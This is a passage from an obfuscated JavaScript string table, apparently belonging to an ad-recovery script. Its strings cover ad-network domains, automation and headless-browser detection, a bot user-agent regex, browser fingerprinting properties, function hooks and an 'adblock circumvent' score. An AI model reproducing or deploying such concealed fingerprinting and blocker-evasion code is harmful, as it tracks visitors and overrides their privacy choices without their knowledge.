lePrelude','HTMLIFrameElement','filter','at-keyword-token','Function_toString','postrelease.com','odd','getAtruleDescriptor','polarbyte.com','list','<easing-function>#','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','\x20>\x20','as-event-handler-added','sn_ad_label_','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','XMLHttpRequest_response','AddMatchOnce','svmin','gpt-anymind','getLocationRange','neoera-cdn.relevant-digital.com','triggerCount','idx','<type-selector>|<subclass-selector>','auto|<integer>{1,3}','svi','bidsBackHandler','left','<style-condition>|<style-feature>','android','webcontentassessor.com','fuse','<\x27caret-color\x27>||<\x27caret-shape\x27>','as-tester-handler-added','pbstck.com','http','nextUntil','content-box|padding-box|border-box|fill-box|stroke-box|view-box','<\x27inset-block-start\x27>','Must\x20be\x20between\x200\x20and\x2063:\x20','recovery_adm_gpt_request','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','Window_setTimeout','userLanguage','\x0a\x20\x20\x20value:\x20','Document_getElementById','meta','Too\x20many\x20hex\x20digits','reserved2','<div\x20class=\x22CAN_ad\x22>','notifications','toArray','normal|[<string>\x20<number>]#','cache_adblock_circumvent_score','shouldRecover','createSingleNodeList','<media-not>|<media-and>|<media-or>|<media-in-parens>','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','%%%INV_CODE%%%','data-owner','isParentsDisplayNone','eWJmcQ==','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','<urange>#','YmphM3prZnZxbHRndTVzdzY3OG4=','setTimeout','EventTarget_removeEventListener','copyScriptElement','<html><head><script\x20src=\x22','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','expression','node','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','brainlyads.com','20030107','a.teads.tv','Node_textContent','domain','bnh6bg==','onlyForAsTest','ADS_FRAME','consents','Boolean','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','rotateX(\x20[<angle>|<zero>]\x20)','snigel-','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<-ms-filter-function>+','<\x27margin-top\x27>','findAllFragments','collect','Type\x20of\x20node\x20should\x20be\x20an\x20Object','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','prod','aXJycg==','script_version','read-','Selector','adsrvr.org','<time>|none|x-weak|weak|medium|strong|x-strong','<geometry-box>#','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','brightness(\x20<number-percentage>\x20)','colon-token','\x20used\x20broken\x20syntax\x20definition\x20','TkduRThhX3kuRmpZTz00dzNdcDc=','none','land','xg4ken.com','as-search-','sascdn.com','platform','sourcesContent','scorecardresearch.com','upload','lngtdv.com','generated','webgl','gpt-funke','connectid.analytics.yahoo.com','usedJSHeapSize','tunebat.com','SIMID:','_ads','applyRatio','yahoo-mail-v1','w\x20=\x20window.parent.parent;','HTMLElement_innerText','Unknown\x20node\x20type:','welt.de','adsinteractive','cssText','ag.dns-finder.com','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','unset','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','aWQ=','encodeId','CSSStyleDeclaration','cbidsp','normal|<length>','<\x27inset-inline\x27>','PerformanceEntry_name','location','ads_','crios','pagead/js/dv3.js','Element_setHTMLUnsafe','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','navigator.productSub\x20is\x20undefined','HTMLAnchorElement_ping','valueOf','mmctsvc.com','not-','privacymanager.io','whale','auto|none','ot-','json','none|<filter-function-list>','dimension-token','()\x20{\x20[native\x20code]\x20}','HTMLIFrameElement_srcdoc','country','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','-ad','send','khz','bind','succeedscene.com','types','nextSibling','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<complex-real-selector-list>','ins','consumeNumber','<image>|none','Element_setAttributeNS','RegExp_test','integrity','Brackets','<\x27margin-inline-start\x27>','prependData','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','window.top.confiant.services().onASTAdLoad','<svg-length>','form','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','display\x20none','index','servenobid.com','cultureg','startOffset','w\x20=\x20window.parent;','is_brave','tpc.googlesyndication.com','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','urlGenerate','before','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','}-token','setAttributeNS','has','.source','<\x27flex-basis\x27>','insertList','documentElementKeys','first-id.fr','https://t.html-load.com','[<type-selector>?\x20<subclass-selector>*]!','`\x20should\x20not\x20contain\x20a\x20prelude','HTMLScriptElement','amazon-adsystem.com','gpt-nextmillenium','PerformanceResourceTiming_encodedBodySize','podname.com','auto|text|none|contain|all','webdriver','LayerList','inmobi.com','none|<image>','firstCharOffset','HTMLTableCaptionElement','for','separate|collapse|auto','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','opr','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','Element_className','min','intentiq.com','scheme','_selenium','[<filter-function>|<url>]+','<\x27bottom\x27>','cachedAt','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','find','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','Identifier,\x20string\x20or\x20comma\x20is\x20expected','https://securepubads.g.doubleclick.net/tag/js/gpt.js','htlad-','<\x27border-width\x27>','deep','MSG_SYN','auto|smooth','CSSPrimitiveValue','baseline|sub|super|<svg-length>','gpt-adapex','most-width|most-height|most-block-size|most-inline-size','cesoirtv.com','originalUrl','flip-block||flip-inline||flip-start','normal|<percentage>','default','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','responseXML','<string>|<custom-ident>+','<wq-name>','Name\x20is\x20expected','PerformanceResourceTiming','Terminate\x20-\x20no\x20active\x20auto\x20recovery','lookupOffsetNonSC','matcher','iframe[name=\x22','ChromeDriverw','\x5c$&','[auto|alphabetic|hanging|ideographic]','original','slimerjs','row|row-reverse|column|column-reverse','adscale.de','parseContext','HTMLFormElement_action','HyphenMinus\x20is\x20expected','banner-','title\x20(english\x20only)','positions','setProperty','pathname','start|end|center|justify|distribute','values','ittpx-asia.eskimi.com','none|manual|auto','openxcdn.net','webkitTemporaryStorage','link','insertRule','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','getAttribute','criteo.com','Exception\x20occurred\x20in\x20hooked\x20function\x20','rlcdn.com','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','edgios','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','as_json_modifier','out_of_page','_skipValidation','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','adthrive.com','SharedStorageWorklet','[src*=','svh','bad-string-token','pseudo','aditude.io','auto|balance','stpd.cloud','banner_ad','collapse|separate','adsdk.microsoft.com','none|all|<dashed-ident>#','\x20requestBids.before\x20hook:\x20','allocateCursor','playwire.com','port1','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','[<bg-layer>\x20,]*\x20<final-bg-layer>','crwdcntrl.net','SyntaxError','gpt_loaded_time','imprnt-cnt','<counter-style-name>|symbols(\x20)','htlbid.com','use','all|<custom-ident>','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','\x22:\x22,\x20','<alpha-value>','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','tokenEnd','columns','__sa_','percentage-token','ats.rlcdn.com','invalid\x20protect-id\x20length:\x20','none|[<shape-box>||<basic-shape>]|<image>','/filter-fingerprint','<font-weight-absolute>|bolder|lighter','this.postMessage(...arguments)','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','__proto__','__lastWatirPrompt','isAdBlockerDetected','snigelweb.com','window.parent.parent.apstag.runtime.callCqWrapper','chrome','matchRef','browsiprod.com','dotomi.com','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','eventStatus','startLine','bored_panda_events','doubleverify.com','[<box>|border|padding|content]#','safari','removeAttribute','stopImmediatePropagation','httpOnly','gpt_slot_found','repeat','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','im-apps.net','normal|allow-discrete','marphezis.com','consume','ReadableStream','<length-percentage>&&hanging?&&each-line?','blocked_filters','keepalive','none|<custom-ident>+','advertisement__label','fetch:\x20','cssTargetRegex','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','args','OWptYW53eXF4MHM1NHp1dG82aA==','Failed\x20to\x20load\x20profile:\x20','toJSON','omnitagjs.com','<percentage>?&&<image>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','WebGLRenderingContext\x20is\x20null','HTMLAnchorElement_attributionSrc','AtruleDescriptor','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','unknown','<body','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','not\x20<media-in-parens>','setInterval','https://content-loader.com','pop','defineProperties','6bieYCq','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','lookupOffset','iab-flexad','normal|<feature-tag-value>#','Block','bounceexchange.com','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','22MNnTVr'];a2A=function(){return d9;};return a2A();}